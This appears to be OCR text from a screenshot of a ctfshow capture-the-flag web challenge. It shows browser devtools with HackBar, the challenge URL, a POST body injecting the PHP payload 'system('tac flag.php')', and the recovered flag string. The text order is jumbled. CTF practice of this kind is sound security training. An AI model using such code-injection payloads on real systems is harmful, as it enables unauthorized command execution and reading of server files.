 $flag="ctfshow{30cdc597-3009-49c4-90a1-67282c91b3a8}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com
11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://e29c5242-8f8c-42c6-a0a9-79e6a8327b72.challenge.ctf.show:8080/?username=xxx&password=xxx
enctype
Enable POST application/x-www-form-urlencoded AD
Body
2=system('tac flag.php');